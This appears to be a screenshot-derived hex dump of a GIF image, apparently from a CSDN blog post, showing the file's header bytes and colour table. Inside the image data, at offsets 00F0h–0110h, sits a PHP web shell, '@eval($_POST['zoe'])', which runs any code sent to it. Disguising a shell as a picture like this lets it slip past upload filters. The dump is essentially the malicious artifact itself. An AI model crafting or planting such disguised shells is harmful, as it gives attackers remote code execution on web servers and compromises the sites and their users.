 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h 47 49 46 38 39 61 00 01 00 01 C6 00 00 D2 D2 D2 GIF89a....Æ..ÒÒÒ
0010h 8C 8C 8C 58 58 58 FE E3 AA F9 F9 F9 A4 96 71 43 ŒŒŒXXXþãªùùù¤–qC
0020h 43 43 C6 60 5C F1 F1 F1 F5 F5 F5 99 99 99 51 55 CCÆ`\ñññõõõ™™™QU
0030h 7B AB 51 50 3A 3A 3A 28 29 4B FD FD FD EE EE EE {«QP:::()Kýýýîîî
0040h FF D4 9E CB CB CB E4 E4 E4 FE B7 99 E9 E9 E9 C3 ÿÔžËËËäääþ·™éééÃ
0050h C3 C3 93 93 93 56 29 28 27 27 27 E1 E1 E0 B3 B3 ÃÃ“““V)('''ááà³³
0060h B3 58 5C 85 CB ED FF 8B D7 FF BB BB BB AB AB AB ³X\…Ëíÿ‹×ÿ»»»«««
0070h FF E5 CD FD DD 35 17 17 17 DC DC DC A4 A4 A4 4E ÿåÍýÝ5...ÜÜÜ¤¤¤N
0080h 45 2E 8A 39 48 D8 D8 D8 FE EC B0 7B 7B 7B 84 84 E.Š9HØØØþì°{{{„„
0090h 83 FF DC A4 75 75 75 69 69 69 CA B6 89 D4 66 61 ƒÿÜ¤uuuiiiÊ¶‰Ôfa
00A0h FF D6 A0 B3 E5 FF 62 62 62 D7 C4 93 07 06 07 79 ÿÖ ³åÿbbb×Ä“...y
00B0h 67 18 FF F4 B7 E5 F7 FF FF F2 E8 FF DA CA 7A D1 g.ÿô·å÷ÿÿòèÿÚÊzÑ
00C0h FF 77 6A 50 43 46 66 FF C3 A8 4E 52 78 98 45 4A ÿwjPCFfÿÃ¨NRx˜EJ
00D0h EA D7 A1 2B 14 13 FE AD 8B F2 FB FF FF F9 F4 19 ê×¡+..þ-‹òûÿÿùô.
00E0h 19 23 23 24 3C 84 78 5B A5 90 22 E6 D3 9E 38 3B .##$<„x[¥."æÓž8;
00F0h 57 FE EC E0 FF E0 B7 2D 3C 3F 70 68 70 20 40 65 Wþìàÿà·-<?php @e
0100h 76 61 6C 28 24 5F 50 4F 53 54 5B 27 7A 6F 65 27 val($_POST['zoe'
0110h 5D 29 3B 3F 3E 20 21 D1 B7 2D FF D1 96 49 4D 70 ]);?> !Ñ·-ÿÑ–IMp
0120h B6 A5 7C 0B 0B 0D FF FC F9 17 0B 09 FF DB AD 18 ¶¥|...ÿüù...ÿÛ-.
CSDN @重庆森林不在重庆